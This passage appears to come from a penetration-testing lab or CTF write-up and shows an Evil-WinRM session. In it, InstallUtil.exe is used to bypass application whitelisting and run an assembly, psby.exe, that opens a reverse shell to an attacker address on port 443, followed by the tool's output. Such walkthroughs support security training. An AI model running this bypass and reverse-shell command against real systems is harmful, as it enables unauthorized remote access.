 *Evil-WinRM* PS C:\users\amanda\temp> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U /revshell=true
/rhost=10.10.14.90 /rport=443 \users\amanda\temp\psby.exe
s Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
The uninstall is beginning.
See the contents of the log file for the C:\users\amanda\temp\psby.exe assembly's progress.
The file is located at .
Uninstalling assembly 'C:\users\amanda\temp\psby.exe'.
Affected parameters are:
   assemblypath = C:\users\amanda\temp\psby.exe
   rport = 443
   revshell = true
   rhost = 10.10.14.90
   logtoconsole = true
   logfile =
Trying to connect back...